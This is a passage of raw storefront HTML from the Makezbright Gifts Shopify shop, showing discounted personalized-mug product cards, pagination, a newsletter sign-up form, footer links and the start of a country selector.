  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7300965171282"
            
          >
            <a
              href="/products/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l"
              id="CardLink-template--15782520324178__main-collection-product-grid-7300965171282"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7300965171282 Badge-template--15782520324178__main-collection-product-grid-7300965171282"
            >
              The Love Between Brothers And Sisters Is Forever - Personalized Mug (L)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7300965171282"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-316005.jpg?v=1762471567&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends Forever - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7065778913362-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-forever-personalized-mug-335352.jpg?v=1718949987&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-forever-personalized-mug-1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7065778913362"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7065778913362 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7065778913362"
              >
                Friends Forever - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7065778913362"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7065778913362"
            
          >
            <a
              href="/products/friends-forever-personalized-mug-1"
              id="CardLink-template--15782520324178__main-collection-product-grid-7065778913362"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7065778913362 Badge-template--15782520324178__main-collection-product-grid-7065778913362"
            >
              Friends Forever - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7065778913362"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/sister-trending-30d?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/sister-trending-30d?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/sister-trending-30d?page=6"
                class="pagination__item link"
                aria-label="Page 6"
              >6</a></li><li>
            <a
              href="/collections/sister-trending-30d?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--15782520324178__newsletter" class="shopify-section section"><style data-shopify>.section-template--15782520324178__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15782520324178__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15782520324178__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15782520324178__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15782520324178__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15782520324178__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/sister-trending-30d" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
